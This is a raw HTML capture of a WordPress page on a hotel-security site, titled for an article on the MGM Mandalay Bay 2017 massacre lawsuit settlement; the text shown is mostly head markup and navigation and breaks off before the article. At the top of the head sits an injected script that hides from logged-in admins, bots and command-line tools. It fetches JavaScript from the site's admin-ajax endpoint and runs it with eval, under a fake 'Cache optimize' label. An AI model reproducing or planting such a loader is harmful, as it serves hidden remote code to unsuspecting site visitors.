

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://securehotel.us/mgm-mandalay-bay-2017-massacre-lawsuit-finalized-at-800-million/
body_size: 17981
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://securehotel.us/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>5 October 2020, MGM Mandalay Bay 2017 massacre lawsuit finalized at $800 million &#8211; SecureHotel</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/securehotel.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://securehotel.us/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://securehotel.us/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://securehotel.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://securehotel.us/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://securehotel.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://securehotel.us/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://securehotel.us/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://securehotel.us/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://securehotel.us/wp-content/themes/securehotel/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://securehotel.us/wp-content/themes/securehotel/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://securehotel.us/wp-content/themes/securehotel/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Nunito-css' href='https://fonts.googleapis.com/css?family=Nunito%3A300%2C400%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://securehotel.us/wp-content/themes/securehotel/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769021386' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769021386' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769021386' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://securehotel.us/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769021386' type='text/css' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://securehotel.us/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2982-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-2982.css?ver=1769021386' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2997-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-2997.css?ver=1769021387' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3067-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-3067.css?ver=1769021387' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3367-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-3367.css?ver=1769021459' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://securehotel.us/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742233059' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://securehotel.us/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1742233064' type='text/css' media='all' />
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://securehotel.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://securehotel.us/wp-json/wp/v2/posts/1528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://securehotel.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://securehotel.us/mgm-mandalay-bay-2017-massacre-lawsuit-finalized-at-800-million/" />
<link rel='shortlink' href='https://securehotel.us/?p=1528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://securehotel.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurehotel.us%2Fmgm-mandalay-bay-2017-massacre-lawsuit-finalized-at-800-million%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://securehotel.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurehotel.us%2Fmgm-mandalay-bay-2017-massacre-lawsuit-finalized-at-800-million%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-32x32.png" sizes="32x32" />
<link rel="icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-180x180.png" />
<meta name="msapplication-TileImage" content="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.main_headii a.nav-link.js-scroll-trigger {
    color: black;
}

.main_headii a.nav-link.js-scroll-trigger:hover {
    color: #e32f2f;
}
.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2985.nav-item {
    border-right: 3px solid #808080;
}

.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2986.nav-item {
    border-right: 3px solid #808080;
}

.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2987.nav-item {
    border-right: 3px solid #808080;
}

.main_headii a.nav-link.js-scroll-trigger {
    line-height: 0px;
}		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style></head>
<body class="wp-singular post-template-default single single-post postid-1528 single-format-standard wp-custom-logo wp-theme-securehotel securehotel elementor-default elementor-template-full-width elementor-kit-2982 elementor-page-3367">
		<div data-elementor-type="header" data-elementor-id="2997" class="elementor elementor-2997 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ad9172c elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad9172c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6eefe10" data-id="6eefe10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-716e4ef elementor-widget elementor-widget-image" data-id="716e4ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://securehotel.us/">
							<img width="185" height="33" src="https://securehotel.us/wp-content/uploads/2024/08/logo-secure.png.png" class="attachment-full size-full wp-image-3001" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d70ee10" data-id="d70ee10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b57390 elementor-nav-menu__align-end main_headii elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2b57390" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2b57390" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger">Security</a></li>
